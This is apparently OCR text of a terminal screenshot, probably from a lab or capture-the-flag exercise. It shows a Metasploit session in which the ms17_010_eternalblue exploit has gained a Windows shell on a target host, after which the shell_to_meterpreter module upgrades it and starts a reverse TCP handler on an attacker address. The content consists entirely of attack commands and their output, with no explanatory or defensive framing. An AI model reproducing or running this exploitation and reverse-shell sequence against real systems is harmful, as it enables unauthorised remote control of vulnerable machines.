 Terminal
File Edit View Search Terminal Help
[+] 10.10.157.51:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=
[+] 10.10.157.51:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>^Z
Background session 1? [y/N]  y
msf6 exploit(windows/smb/ms17_010_eternalblue) > use post/multi/manage/shell_to_
meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.149.38:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >